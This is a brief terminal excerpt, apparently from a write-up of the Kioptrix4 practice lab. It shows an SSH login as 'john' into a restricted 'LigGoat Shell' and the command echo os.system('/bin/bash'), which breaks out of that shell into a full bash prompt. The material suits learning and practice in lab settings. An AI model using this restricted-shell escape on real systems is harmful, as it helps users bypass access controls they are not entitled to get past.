 john@192.168.56.114's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$